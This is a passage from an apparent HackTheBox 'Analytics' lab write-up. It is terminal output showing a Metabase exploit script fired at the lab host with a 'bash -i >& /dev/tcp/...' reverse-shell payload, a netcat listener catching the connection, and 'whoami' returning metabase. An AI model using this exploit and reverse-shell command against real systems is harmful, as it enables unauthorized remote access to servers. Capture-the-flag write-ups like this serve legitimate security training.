 ❯ python3 metabase_exploit.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c 'bash -i >& /dev/tcp/10.10.14.206/443 0>&1'
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
/home/flygerth/Desktop/HackTheBox/Machines/Analytics
❯
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.206] from (UNKNOWN) [10.129.248.190] 58066
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
e9527892162b:/$ whoami
whoami
metabase
e9527892162b:/$